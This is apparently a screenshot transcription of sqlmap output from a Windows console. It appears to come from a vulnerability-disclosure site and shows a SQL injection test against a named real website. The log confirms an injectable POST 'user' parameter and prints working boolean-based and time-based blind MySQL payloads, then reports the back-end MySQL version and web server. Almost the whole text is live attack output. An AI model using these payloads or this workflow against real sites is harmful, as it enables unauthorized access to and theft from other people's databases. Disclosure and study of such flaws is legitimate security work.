 选定 管理员: Windows 命令处理程序
DBMS (e.g. '--dbms=mysql')
[01:33:58] [INFO] testing 'MySQL UNION query (89) - 22 to 40 columns'
[01:34:00] [INFO] testing 'MySQL UNION query (89) - 42 to 60 columns'
[01:34:01] [INFO] testing 'MySQL UNION query (89) - 62 to 80 columns'
[01:34:03] [INFO] testing 'MySQL UNION query (89) - 82 to 100 columns'
[01:34:05] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie
' if you experience any problems during data retrieval
[01:34:05] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 301 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: password=g00dPa$$w0rD&user=-8313" OR 9519=9519#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: password=g00dPa$$w0rD&user=" AND (SELECT * FROM (SELECT(SLEEP(5)))LXHQ)#
---
[01:34:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:34:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cu
liu.org'
[*] shutting down at 01:34:08
C:\Windows\SysWOW64>
www.wooyun.org